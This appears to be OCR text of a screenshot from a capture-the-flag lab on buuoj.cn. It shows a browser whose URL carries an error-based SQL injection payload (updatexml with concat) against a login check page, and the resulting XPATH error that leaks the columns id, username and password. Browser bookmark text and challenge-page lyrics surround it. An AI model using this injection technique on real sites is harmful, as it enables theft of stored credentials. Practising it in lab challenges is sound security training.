 8503fa73-23f7-47e0-9021-27756e3ca53e.node4.buuoj.cn:81/check.php?username=admin'or(updatexml(1%2Cconcat(0x7e%2C(select(group_cc
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
Error!
GO TO WORK, GET MARRIED
XPATH syntax error: '~id,username,password~'
HAVE SOME KIDS, PAY YOUR TAXES